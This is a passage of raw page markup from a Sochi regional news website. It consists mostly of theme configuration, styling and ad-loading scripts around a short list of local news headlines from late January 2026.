0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23529";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4706";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/469-uchastkov-8-osobnjakov-i-3-mlrd-rublej-imushhestvo-semi-jeks-sudej-trahovyh-obrashheno-v-dohod-gosudarstva/"  rel="bookmark" class="td-image-wrap " title="469 участков, 8 особняков и 3 млрд рублей: Имущество семьи экс-судей Траховых обращено в доход государства" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0318-696x492.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/469-uchastkov-8-osobnjakov-i-3-mlrd-rublej-imushhestvo-semi-jeks-sudej-trahovyh-obrashheno-v-dohod-gosudarstva/"  rel="bookmark" title="469 участков, 8 особняков и 3 млрд рублей: Имущество семьи экс-судей Траховых обращено в доход государства">469 участков, 8 особняков и 3 млрд рублей: Имущество семьи экс-судей Траховых обращено в доход государства</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:11:18+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/469-uchastkov-8-osobnjakov-i-3-mlrd-rublej-imushhestvo-semi-jeks-sudej-trahovyh-obrashheno-v-dohod-gosudarstva/#respond">0</a></span> </span></div><div class="td-excerpt">Суд удовлетворил иск Генпрокуратуры об обращении в доход государства...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/"  rel="bookmark" class="td-image-wrap " title="Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0317-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/"  rel="bookmark" title="Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ">Физическая усталость взяла верх: «Сочи» уступил «Шанхайским Драконам» в матче КХЛ</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T11:11:43+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/fizicheskaja-ustalost-vzjala-verh-sochi-ustupil-shanhajskim-drakonam-v-matche-khl/#respond">0</a></span> </span></div><div class="td-excerpt">Хоккейный клуб «Сочи» потерпел поражение от команды «Шанхайские Драконы»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T10:13:13+03:00" >31 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:59:10+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" class="td-image-wrap " title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/kosulja-696x483.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/"  rel="bookmark" title="В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю">В Тисо-самшитовой роще сочинские туристы сняли на видео отважную косулю</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T18:39:42+03:00" >30 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-tiso-samshitovoj-roshhe-sochinskie-turisty-snjali-na-video-otvazhnuju-kosulju/#respond">0</a></span> </span></div><div class="td-excerpt">В Кавказском заповеднике под Сочи туристы стали свидетелями переправы...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"",